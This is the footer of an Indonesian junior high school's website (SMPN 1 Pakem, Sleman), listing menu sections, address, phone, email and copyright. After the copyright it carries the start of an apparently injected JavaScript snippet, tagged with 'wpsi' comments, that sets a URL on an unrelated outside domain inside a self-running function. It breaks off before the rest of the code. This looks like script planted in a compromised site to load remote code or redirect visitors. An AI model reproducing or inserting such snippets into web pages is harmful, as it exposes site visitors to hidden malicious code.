
Guru & Karyawan
Fasilitas
Program Unggulan
Informasi
Ekstrakulikuler
INFO KONTAK
Tegalsari, Pakembinangun, Pakem, Sleman,
Yogyakarta
Telp : (0274) 895518
Email : smpnsatupakem@gmail.com
Copyright © 2026 SMPN 1 Pakem
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';